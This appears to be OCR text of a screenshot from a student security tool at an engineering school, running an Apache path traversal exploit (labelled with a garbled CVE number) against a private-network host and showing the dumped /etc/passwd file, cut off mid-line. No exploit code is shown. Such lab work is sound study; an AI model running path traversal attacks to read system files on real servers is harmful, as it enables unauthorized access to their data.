 SUP
DE
VINCI
INGÉNIERIE
DES SYSTÈMES
D'INFORMATION
Accueil
Outils
Déconnexion
Exploitation Apache Path Traversal
[ CVE-20.1.41773 ]
192.168.1.94
START
Server 192.168.1.94 IS VULNERABLE
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/
nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/
usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/
www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/
var/list:/usr/sbin/nologin irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin _apt:x:42:65534::/nonexistent:/usr/sbin/